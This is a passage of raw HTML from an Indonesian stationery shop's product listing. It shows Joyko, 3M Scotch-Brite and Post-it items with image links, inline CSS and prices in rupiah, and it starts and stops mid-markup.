data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablecolorpencil_3wrrodqpir1ww2is.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120&#x20;Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;"/></span></span>  <style>.product-image-container-1774 {
    width: 152px;
}
.product-image-container-1774 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Joyko&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120" href="https://www.jenisalattulis.com/joyko-erasable-color-pencil.html">Pensil 12 24 Warna Bisa Hapus Joyko Erasable Color Pencil CP-109  CP-115  CP-120</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1774" data-price-box="product-id-1774">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10900" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1817" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-poster-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1817"><span class="product-image-wrapper"><!--mf_product_label_comment_1817--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-postercolor_mxmq5fogzqgag4hk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C"/></span></span>  <style>.product-image-container-1817 {
    width: 152px;
}
.product-image-container-1817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C" href="https://www.jenisalattulis.com/joyko-poster-color.html">Cat Melukis Poster Color 10ml 12ml 20ml 30ml 12 Warna Joyko POC-10ML-12C | POC-10ML-6 | POC-12ML-12C | POC-20ML-12C | POC-30ML-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1817" data-price-box="product-id-1817">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2131" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-brite-squeegee-pendorong-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2131"><span class="product-image-wrapper"><!--mf_product_label_comment_2131--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-pendorong-air.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee"/></span></span>  <style>.product-image-container-2131 {
    width: 152px;
}
.product-image-container-2131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee" href="https://www.jenisalattulis.com/3m-scotch-brite-squeegee-pendorong-air.html">Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2131" data-price-box="product-id-2131">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="92000" data-price-type="" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1000" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-hand-fan-hfn-15a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1000"><span class="product-image-wrapper"><!--mf_product_label_comment_1000--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-15-a_qtug8qnquda4enbi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1000 {
    width: 152px;
}
.product-image-container-1000 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.jenisalattulis.com/joyko-hand-fan-hfn-15a.html">Joyko Hand Fan HFN-15A Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1000" data-price-box="product-id-1000">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1000"  data-price-amount="81100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 81.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1880" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-boxfile.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1880"><span class="product-image-wrapper"><!--mf_product_label_comment_1880--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-boxfile_bmef8xnneswsj1al.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR&#x20;Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1880 {
    width: 152px;
}
.product-image-container-1880 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR" href="https://www.jenisalattulis.com/joyko-boxfile.html">Boxfile Plastik dan Boxfile Metal Jaring Joyko BOF-38 | BOF-3BE | BOF-3GR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1880" data-price-box="product-id-1880">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="65000" data-price-type="" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_210" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-brite-bottle-cleaner-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-210"><span class="product-image-wrapper"><!--mf_product_label_comment_210--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;harga&#x20;normal&#x20;15500&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-210 {
    width: 152px;
}
.product-image-container-210 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01R&#x20;&#x29;" href="https://www.jenisalattulis.com/3m-scotch-brite-bottle-cleaner-refill.html">Scotch Brite Bottle Cleaner Refill ( 3m-scotch-brite-DBC-01R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="210" data-price-box="product-id-210">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-210"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1779" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-date-stamps.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1779"><span class="product-image-wrapper"><!--mf_product_label_comment_1779--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-datestamp_z5ipfdisxssvcvhp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71&#x20;Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1779 {
    width: 152px;
}
.product-image-container-1779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71" href="https://www.jenisalattulis.com/joyko-date-stamps.html">Stempel Tanggal Date Stamp Keterangan Lunas Received Paid Joyko D-3 | D-4 | S-68 | S-69 | S-70 | S-71</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1779" data-price-box="product-id-1779">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8900" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1822" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-penggaris-plastik-dan-mika.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1822"><span class="product-image-wrapper"><!--mf_product_label_comment_1822--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2&#x20;Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1822 {
    width: 152px;
}
.product-image-container-1822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2" href="https://www.jenisalattulis.com/joyko-penggaris-plastik-dan-mika.html">Penggaris Plastik/Acrilik/Lentur Set Panjang Busur Derajat Segitiga Joyko RL ACP | RL ACS 1 | RL-301 | RL-AC15 | RL-AC20 | RL-AC30 | RL-P15 | RL-P20 | RL-P30 | RL-PS2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1822" data-price-box="product-id-1822">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2136" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-pop-up-rubber-dispenser-and-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2136"><span class="product-image-wrapper"><!--mf_product_label_comment_2136--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-pop-up-2_n37p1cqawvj7qd3k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2136 {
    width: 152px;
}
.product-image-container-2136 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors" href="https://www.jenisalattulis.com/3m-post-it-pop-up-rubber-dispenser-and-refill.html">3M Post-it OL-330 Pop Up Rubber Dispenser &amp; R330-12AN Sticky Note Refill Pop Up Neon Colors</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14500" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1113" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-laptop-stand-lts-350.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1113"><span class="product-image-wrapper"><!--mf_product_label_comment_1113--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-stand-lts-350-sku-jk-lts-350_5vesfpvbshjt7vou.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1113 {
    width: 152px;
}
.product-image-container-1113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;Kaki&#x20;Sandaran&#x20;Laptop" href="https://www.jenisalattulis.com/joyko-laptop-stand-lts-350.html">Joyko Laptop Stand LTS-350 Kaki Sandaran Laptop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1113" data-price-box="product-id-1113">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1113"  data-price-amount="325500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 325.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1988" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/gc-poster-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1988 {
    width: 152px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan" href="https://www.jenisalattulis.com/gc-poster-edukasi-anak-wipe-and-clean.html">Poster Edukasi Anak 24 Tema pilihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5850" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_290" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-oktavo-80-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-290"><span class="product-image-wrapper"><!--mf_product_label_comment_290--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_oktavo_80_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-290 {
    width: 152px;
}
.product-image-container-290 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-oktavo-80-lbr.html">Bintang Obor Buku Oktavo 80 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="290" data-price-box="product-id-290">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-290"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-290"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1782" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-document-keeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1782"><span class="product-image-wrapper"><!--mf_product_label_comment_1782--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumentkeeper_jcft7hmtlgrvijvn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1782 {
    width: 152px;
}
.product-image-container-1782 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4" href="https://www.jenisalattulis.com/joyko-document-keeper.html">Map File Dokumen Clear Holder Display Book Document Keeper Joyko DK-1  | DK-2  | DK-20  | DK-3  | DK-40  | DK-60  | DK-A20A4 | DK-B20F4 | DK-C40A4 | DK-D40F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1782" data-price-box="product-id-1782">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1826" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-shopping-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330"/></span></span>  <style>.product-image-container-1826 {
    width: 152px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330" href="https://www.jenisalattulis.com/joyko-shopping-bag.html">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2143" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-656-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2143"><span class="product-image-wrapper"><!--mf_product_label_comment_2143--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-656-color_3vguj3gfitxhgxt2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-2143 {
    width: 152px;
}
.product-image-container-2143 span.product-image-wrapper {
    padding-bottom: 125%;
